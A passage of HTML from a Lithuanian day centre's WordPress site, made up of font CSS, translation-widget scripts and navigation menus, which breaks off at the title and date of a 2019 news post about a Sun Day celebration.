  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://dienoscentraskursenai.lt/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="post-template-default single single-post postid-3540 single-format-standard chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_rem accessibility-location-right header_v2 blog-small-thumbs single-author elementor-default elementor-kit-5983">

    
<a class="screen-reader-text skip-link" href="#page">
    Skip to content</a><!-- .screen-reader-text -->

<div id="agama-main-wrapper" class="tv-container tv-p-0">
    
    
<header id="masthead" class="site-header header_v2 has_desktop" itemscope itemtype="http://schema.org/WPHeader" role="banner">

<div class="agama-header-overlay">

    <div class="agama-top-nav-wrapper">
        <div class="tv-container tv-d-flex tv-justify-content-between tv-align-items-center">

                        <nav id="agama-top-nav" class="tv-d-none tv-d-lg-block" role="navigation">
                <ul id="menu-virsutinis-meniu" class="agama-navigation"><li id="menu-item-4996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4996"><a href="mailto:dienoscentras.kursenai@gmail.com">Parašykite mums laišką</a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4998"><a href="tel:041580778">✆041580778</a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('lt|en');return false;" title="English" class="glink nturl notranslate"><img src="//dienoscentraskursenai.lt/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /> <span>EN</span></a></li> <li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('lt|lt');return false;" title="Lithuanian" class="glink nturl notranslate"><img src="//dienoscentraskursenai.lt/wp-content/plugins/gtranslate/flags/24/lt.png" height="24" width="24" alt="Lithuanian" /> <span>LT</span></a></li> <li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('lt|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//dienoscentraskursenai.lt/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="Russian" /> <span>RU</span></a></li> <style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'lt',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</ul>            </nav>
            
            
        </div>
    </div><!-- .agama-top-nav-wrapper -->

    <hgroup id="agama-logo" class="tv-d-block">
        <div class="tv-container tv-d-flex tv-justify-content-between tv-align-items-center">
            <div class="tv-d-block">
                <a href="https://dienoscentraskursenai.lt/" title="VšĮ &quot;DIENOS CENTRAS SUTRIKUSIO INTELEKTO ASMENIMS&quot;"><img src="https://dienoscentraskursenai.lt/wp-content/uploads/2021/04/logoPermatomas.png" class="logo logo-desktop" alt="VšĮ &quot;DIENOS CENTRAS SUTRIKUSIO INTELEKTO ASMENIMS&quot;"></a>            </div>

                    <!-- PAVADINIMO IKELIMAS 2021-02-10 -->
            <div class="tv-d-block notranslate" id="Pavadinimas1">
                <h1>VšĮ &quot;DIENOS CENTRAS SUTRIKUSIO INTELEKTO ASMENIMS&quot;</h1><br><div id='Pavadinimas2'></div>            </div>

            

<div>

        
    <ul class="navbar-buttons tv-d-inline-block tv-align-middle ">
                
                        <li class="navbar-button navbar-button-search">
                <a href="#fs-search" class="search-trigger" data-toggle="fullscreen-overlay"><i class="fa fa-search"></i></a>
            </li>
                    
                        
                    
                
                    
                        
                    
                
                    
                        
                        <li class="navbar-button navbar-button-mobile tv-d-block tv-d-lg-none">
                <a href="#mobile-menu" class="mobile-menu-toggle toggle--elastic">
                    <span class="mobile-menu-toggle-box"><span class="mobile-menu-toggle-inner"></span></span>
                    <span class="mobile-menu-toggle-label"></span>
                </a>
            </li>
                    
            </ul><!-- .navbar-buttons -->
    
        
</div>

            </div>
    </hgroup><!-- #agama-logo -->
    

    <nav id="agama-primary-nav" class="tv-d-none tv-d-lg-block" role="navigation">
        <div class="tv-container">
            <div class="tv-row">
                <ul id="menu-pagrindinis-meniu" class="agama-navigation"><li id="menu-item-5005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5005"><a href="https://dienoscentraskursenai.lt/kategorijos/naujienos/">NAUJIENOS</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://dienoscentraskursenai.lt/struktura-ir-kontaktai/">STRUKTŪRA IR KONTAKTAI</a></li>
<li id="menu-item-10179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10179"><a href="https://dienoscentraskursenai.lt/teisine-informacija/">TEISINĖ INFORMACIJA</a>
<ul class="sub-menu">
	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://dienoscentraskursenai.lt/teisine-informacija/teises-aktai/">Teisės aktai</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4821"><a href="https://dienoscentraskursenai.lt/veiklos-sritys/">VEIKLOS SRITYS</a>
<ul class="sub-menu">
	<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a href="https://dienoscentraskursenai.lt/vykdoma-veikla/">Veikla</a></li>
	<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://dienoscentraskursenai.lt/veiklos-sritys/projektai/">Projektinė veikla</a></li>
</ul>
</li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5653"><a href="#">ADMINISTRACINĖ INFORMACIJA</a>
<ul class="sub-menu">
	<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://dienoscentraskursenai.lt/istatai/">Įstatai</a></li>
	<li id="menu-item-4874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://dienoscentraskursenai.lt/planavimo-dokumentai/">Veiklos planai ir ataskaitos</a></li>
	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dienoscentraskursenai.lt/darbo-uzmokestis/">Darbo užmokestis</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://dienoscentraskursenai.lt/padekos/">Padėkos</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4878"><a href="https://dienoscentraskursenai.lt/finansiniu-ataskaitu-rinkiniai/">Finansinių ataskaitų rinkiniai</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dienoscentraskursenai.lt/viesieji-pirkimai/">VIEŠIEJI PIRKIMAI-PIRKĖJO PROFILIS</a></li>
	<li id="menu-item-7562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7562"><a href="https://dienoscentraskursenai.lt/tyrimo-rezultatai/">Psichosocialinės rizikos veiksnių tyrimo rezultatai</a></li>
</ul>
</li>
<li id="menu-item-8857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8857"><a href="https://dienoscentraskursenai.lt/korupcijosprevencija/">KORUPCIJOS PREVENCIJA</a></li>
<li id="menu-item-7300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7300"><a href="#">Rankdarbių katalogas</a>
<ul class="sub-menu">
	<li id="menu-item-7301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7301"><a href="#">Dirbiniai iš keramikos</a>
	<ul class="sub-menu">
		<li id="menu-item-7414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7414"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikines-apyrankes/">Keramikinės apyrankės</a></li>
		<li id="menu-item-7413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikines-piestukines/">Keramikinės pieštukinės</a></li>
		<li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7412"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikines-puokstes/">Keramikinės puokštės</a></li>
		<li id="menu-item-7411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikines-vazos/">Keramikinės vazos</a></li>
		<li id="menu-item-7410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikiniai-indai/">Keramikiniai indai</a></li>
		<li id="menu-item-7409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikiniai-veriniai/">Keramikiniai vėriniai</a></li>
		<li id="menu-item-7415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7415"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/magnetukai/">Magnetukai</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/varpeliai/">Varpeliai</a></li>
	</ul>
</li>
	<li id="menu-item-7417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7417"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/ivairus-dirbiniai/">Įvairūs dirbiniai</a></li>
	<li id="menu-item-7303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7303"><a href="#">Paveikslai ir dirbiniai iš popieriaus</a>
	<ul class="sub-menu">
		<li id="menu-item-7418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/paveikslai/">Paveikslai</a></li>
		<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/popierines-dezutes/">ATVIRUTĖS</a></li>
		<li id="menu-item-5113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5113"><a href="https://dienoscentraskursenai.lt/valdymo-struktura/">Popierinės dėžutės</a></li>
	</ul>
</li>
	<li id="menu-item-7420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7420"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/siuviniai-ir-neriniai/">Siuviniai ir nėriniai</a></li>
</ul>
</li>
<li id="menu-item-10956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10956"><a href="https://dienoscentraskursenai.lt/pranesejuapsauga/">PRANEŠĖJŲ APSAUGA</a></li>
<li id="menu-item-5107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5107"><a href="#">PASLAUGOS</a>
<ul class="sub-menu">
	<li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a href="https://dienoscentraskursenai.lt/licencija/">Licencija</a></li>
	<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5108"><a href="#">Teikiamos paslaugos</a>
	<ul class="sub-menu">
		<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://dienoscentraskursenai.lt/bendrosios-paslaugos/">Bendrosios paslaugos</a></li>
		<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://dienoscentraskursenai.lt/kasdieniu-darbiniu-buitiniu-igudziu-lavinimas-ir-palaikymas/">Kasdieninių, darbinių/buitinių įgūdžių lavinimas ir palaikymas</a></li>
		<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://dienoscentraskursenai.lt/fizinio-aktyvumo-uzsiemimai/">Fizinio aktyvumo skatinimo užsiėmimai</a></li>
		<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://dienoscentraskursenai.lt/komunikaciniu-igudziu-formavimas-ir-palaikymas/">Komunikacinių įgūdžių formavimas ir palaikymas</a></li>
		<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5018"><a href="https://dienoscentraskursenai.lt/ivairiu-amatu-mokymai/">Įvairių amatų užsiėmimai</a></li>
	</ul>
</li>
	<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://dienoscentraskursenai.lt/priemimo-tvarka/">Priėmimo tvarka</a></li>
	<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://dienoscentraskursenai.lt/norintiems-lankyti/">Norintiems lankyti</a></li>
</ul>
</li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4861"><a href="https://dienoscentraskursenai.lt/equass-kokybes-sistema/">EQUASS KOKYBĖS SISTEMA</a>
<ul class="sub-menu">
	<li id="menu-item-5111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5111"><a href="https://dienoscentraskursenai.lt/equass-kokybes-sistema/equass-dokumentai/">EQUASS dokumentai</a></li>
	<li id="menu-item-10218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10218"><a href="https://dienoscentraskursenai.lt/equass-kokybes-sistema/equass-metodai-ir-priemones-2/">EQUASS METODAI IR PRIEMONĖS</a></li>
</ul>
</li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5655"><a href="#">Kita informacija</a>
<ul class="sub-menu">
	<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://dienoscentraskursenai.lt/partneriai/">Partneriai ir rėmėjai</a></li>
	<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4869"><a href="https://dienoscentraskursenai.lt/e-skundas/">E-skundas</a>
	<ul class="sub-menu">
		<li id="menu-item-11488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11488"><a href="https://dienoscentraskursenai.lt/e-skundas/e-skundo-anonimine-forma/">E-skundo anoniminė forma</a></li>
		<li id="menu-item-11492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11492"><a href="https://dienoscentraskursenai.lt/e-skundas/e-skundo-neanonimine-forma/">E-skundo neanoniminė forma</a></li>
	</ul>
</li>
	<li id="menu-item-5115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5115"><a href="https://dienoscentraskursenai.lt/laisvos-darbo-vietos/">Laisvos darbo vietos</a></li>
</ul>
</li>
<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://dienoscentraskursenai.lt/asmens-duomenu-apsauga/">ASMENS DUOMENŲ APSAUGA</a></li>
</ul>            </div>
        </div>
    </nav><!-- #agama-primary-nav -->

    <nav id="agama-mobile-nav" class="mobile-menu tv-collapse" role="navigation">
        <ul id="menu-pagrindinis-meniu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5005"><a href="https://dienoscentraskursenai.lt/kategorijos/naujienos/">NAUJIENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://dienoscentraskursenai.lt/struktura-ir-kontaktai/">STRUKTŪRA IR KONTAKTAI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10179"><a href="https://dienoscentraskursenai.lt/teisine-informacija/">TEISINĖ INFORMACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://dienoscentraskursenai.lt/teisine-informacija/teises-aktai/">Teisės aktai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4821"><a href="https://dienoscentraskursenai.lt/veiklos-sritys/">VEIKLOS SRITYS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a href="https://dienoscentraskursenai.lt/vykdoma-veikla/">Veikla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://dienoscentraskursenai.lt/veiklos-sritys/projektai/">Projektinė veikla</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5653"><a href="#">ADMINISTRACINĖ INFORMACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://dienoscentraskursenai.lt/istatai/">Įstatai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://dienoscentraskursenai.lt/planavimo-dokumentai/">Veiklos planai ir ataskaitos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://dienoscentraskursenai.lt/darbo-uzmokestis/">Darbo užmokestis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://dienoscentraskursenai.lt/padekos/">Padėkos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4878"><a href="https://dienoscentraskursenai.lt/finansiniu-ataskaitu-rinkiniai/">Finansinių ataskaitų rinkiniai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dienoscentraskursenai.lt/viesieji-pirkimai/">VIEŠIEJI PIRKIMAI-PIRKĖJO PROFILIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7562"><a href="https://dienoscentraskursenai.lt/tyrimo-rezultatai/">Psichosocialinės rizikos veiksnių tyrimo rezultatai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8857"><a href="https://dienoscentraskursenai.lt/korupcijosprevencija/">KORUPCIJOS PREVENCIJA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7300"><a href="#">Rankdarbių katalogas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7301"><a href="#">Dirbiniai iš keramikos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7414"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikines-apyrankes/">Keramikinės apyrankės</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikines-piestukines/">Keramikinės pieštukinės</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7412"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikines-puokstes/">Keramikinės puokštės</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikines-vazos/">Keramikinės vazos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikiniai-indai/">Keramikiniai indai</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/keramikiniai-veriniai/">Keramikiniai vėriniai</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7415"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/magnetukai/">Magnetukai</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/varpeliai/">Varpeliai</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7417"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/ivairus-dirbiniai/">Įvairūs dirbiniai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7303"><a href="#">Paveikslai ir dirbiniai iš popieriaus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/paveikslai/">Paveikslai</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/popierines-dezutes/">ATVIRUTĖS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5113"><a href="https://dienoscentraskursenai.lt/valdymo-struktura/">Popierinės dėžutės</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7420"><a href="https://dienoscentraskursenai.lt/rankdarbiu-isigijimas/siuviniai-ir-neriniai/">Siuviniai ir nėriniai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10956"><a href="https://dienoscentraskursenai.lt/pranesejuapsauga/">PRANEŠĖJŲ APSAUGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5107"><a href="#">PASLAUGOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a href="https://dienoscentraskursenai.lt/licencija/">Licencija</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5108"><a href="#">Teikiamos paslaugos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://dienoscentraskursenai.lt/bendrosios-paslaugos/">Bendrosios paslaugos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://dienoscentraskursenai.lt/kasdieniu-darbiniu-buitiniu-igudziu-lavinimas-ir-palaikymas/">Kasdieninių, darbinių/buitinių įgūdžių lavinimas ir palaikymas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://dienoscentraskursenai.lt/fizinio-aktyvumo-uzsiemimai/">Fizinio aktyvumo skatinimo užsiėmimai</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://dienoscentraskursenai.lt/komunikaciniu-igudziu-formavimas-ir-palaikymas/">Komunikacinių įgūdžių formavimas ir palaikymas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5018"><a href="https://dienoscentraskursenai.lt/ivairiu-amatu-mokymai/">Įvairių amatų užsiėmimai</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://dienoscentraskursenai.lt/priemimo-tvarka/">Priėmimo tvarka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://dienoscentraskursenai.lt/norintiems-lankyti/">Norintiems lankyti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4861"><a href="https://dienoscentraskursenai.lt/equass-kokybes-sistema/">EQUASS KOKYBĖS SISTEMA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5111"><a href="https://dienoscentraskursenai.lt/equass-kokybes-sistema/equass-dokumentai/">EQUASS dokumentai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10218"><a href="https://dienoscentraskursenai.lt/equass-kokybes-sistema/equass-metodai-ir-priemones-2/">EQUASS METODAI IR PRIEMONĖS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5655"><a href="#">Kita informacija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://dienoscentraskursenai.lt/partneriai/">Partneriai ir rėmėjai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4869"><a href="https://dienoscentraskursenai.lt/e-skundas/">E-skundas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11488"><a href="https://dienoscentraskursenai.lt/e-skundas/e-skundo-anonimine-forma/">E-skundo anoniminė forma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11492"><a href="https://dienoscentraskursenai.lt/e-skundas/e-skundo-neanonimine-forma/">E-skundo neanoniminė forma</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5115"><a href="https://dienoscentraskursenai.lt/laisvos-darbo-vietos/">Laisvos darbo vietos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://dienoscentraskursenai.lt/asmens-duomenu-apsauga/">ASMENS DUOMENŲ APSAUGA</a></li>
</ul>    </nav><!-- #agama-mobile-nav -->
    
</div><!-- .agama-header-overlay --></header><!-- #masthead -->
            <div id="agama-header-image">
                                <div class="header-image-wrapper">
                    <div class="header-image">
                                            </div>
                </div>
            </div><!-- #agama-header-image -->
	<div id="page" class="hfeed site">
		<div id="main" class="wrapper"> 
			<div class="vision-row tv-row">
                				
<div id="primary" class="site-content tv-col-md-9 tv-order-1">
    <div id="content" role="main">

        
            
            <div class="article-entry-wrapper">

                
                
                <div class="entry-content">

                                            <h1 class="entry-title">SAULĖS DIENOS PAMINĖJIMAS</h1>
                    
                    <p class="single-line-meta"><i class="fa fa-user"></i> <a href="https://dienoscentraskursenai.lt/author/admin/" title="admin"><span class="vcard"><span class="fn">Admin</span></a></span><span class="inline-sep">/</span> <i class="fa fa-calendar"></i> <span>3 gegužės, 2019</span><span class="inline-sep">/</span> <i class="fa fa-folder-open"></i> <a href="https://dienoscentraskursenai.lt/kategorijos/naujienos/" rel="category tag">NAUJIENOS</a></p>
